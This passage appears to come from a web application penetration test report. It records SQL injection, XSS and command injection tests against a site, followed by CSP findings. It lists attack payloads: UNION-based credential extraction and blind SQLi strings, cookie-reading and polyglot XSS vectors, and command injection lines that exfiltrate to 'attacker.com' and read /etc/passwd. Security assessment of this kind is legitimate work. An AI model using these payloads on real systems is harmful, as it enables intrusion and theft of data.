

Basic protection exists

* Payloads accepted but sanitized (appeared as plain text):
  + " OR ""=", 1' AND 1=CONVERT(int,@@version)--, 1' AN%D 1=1--, 1' WAITFOR DELAY '0:0:5'--, 1’ OR 1=1--, 1' UNION SELECT 1,2,3,4,5--



There is input filtering and protects against blind SQLi

* Truncated payloads:
  + ' UNION SELECT null,username,password FROM users--, ' AND(SELECT(0)FROM(SELECT(SLEEP(5)))a)--, 1' AND (SELECT SUBSTRING(table_name,1,1) FROM information_schema.tables LIMIT 1)='a'--, 1' AND EXTRACTVALUE(1,CONCAT(0x5c,@@version))--



* Sqlmap: Using sqlmap failed to detect any vulnerabilities



Site has basic protections against automated tools.

**Recommendations:**

* Maintain WAF rules and add server-side length validation

**XSS Testing**

Status: PASSED

Tools Used: Browser DevTools

**Wordlist:**

* Basic payloads
  + <script>alert(1)</script>
  + <img src=x onerror=alert(1)>
  + javascript:alert(document.cookie)
  + <svg onload=alert(1)>
  + "><iframe src=javascript:alert(1)>
* Context-specific payloads
  + " onmouseover="alert(1)"
  + ' autofocus onfocus=alert(1) x='
  + ';alert(1);// (PASSED as plain text)
  + ${alert(1)} (PASSED as plaintext)
* DOM-based xss
  + https://example.com/search?term=<img src=x onerror=alert(1)>
  + eval('alert(1)');
* Polyglot payloads
  + jaVasCript:/*--><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>

**Methodology:**

Tested 12+ payloads from OWASP cheatsheets, verified all contexts, checked both reflection and DOM processing.

**Findings:**

* All payloads did not work in the email input
* Payloads disappear (proof of filtering):
  + <script>alert(1)</script>, <img src=x onerror=alert(1)>, <svg onload=alert(1)>





* Payloads accepted but sanitized (appeared as plaintext):
  + javascript:alert(document.cookie), " onmouseover="alert(1)", ' autofocus onfocus=alert(1) x=', ';alert(1);//, ${alert(1)}, eval('alert(1)');, "><iframe src=javascript:alert(1)>



* Truncated payloads:
  + https://example.com/search?term=<img src=x onerror=alert(1)>, jaVasCript:/*--><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>



* Reflected XSS: The search field on this site is more like an auto filter so you do not need to press enter to search, it searches as you type. This prevents payload execution.



* DOM-XSS: There were no vulnerable eval() or innerHTML sinks found, trying URL fragment payloads also failed.





(no eval(userinput))



(no settimeout(userinput))



(payload appears when inspecting elements but no alerts occur which means payload is reflected but not executed)

**Recommendations:**

* Maintain current input sanitization practices.
* Can implement Content Security Policy (CSP) for defence in depth and helps mitigates any risk of XSS or other injections by controlling the resources a web page is allowed to load.

**Command Injection Testing**

Status: FAILED

Tools Used: Commix

**Findings:**

* No OS command execution was found



* Manual test wordlist:
  + ; curl https://attacker.com/$(whoami)
  + `id`
  + $(sleep 5)
  + %0a/bin/bash -c 'cat /etc/passwd'%0a



Forbidden so payloads blocked by WAF for %0a/bin/bash -c 'cat /etc/passwd'%0a and ; curl <https://attacker.com/$(whoami>).

`id` and $(sleep 5) were entered as plain text.

**Overall Risk Assessment:**

* SQLi: Medium (the WAF bypass might be possible with advanced techniques)
* XSS/Command Injection: Low (effective and sufficient sanitization)

## 4.4 A04: Insecure Design

Description: Insecure design refers to the practice of creating software or systems without considering security implications from the outset. This can lead to vulnerabilities that can be exploited by attackers, allowing them to gain unauthorized access or cause damage (Vumetric, n.d.).

**1. Evaluation of Security Policy Architecture: Content Security Policy (CSP)**

Tools: zaproxy, browser DevTools

Status: FAILED



Alerts relating to Insecure Design:

* CSP: Failure to Define Directive with No Fallback
* CSP: script-sc unsafe-inline
* CSP: style-src unsafe-inline

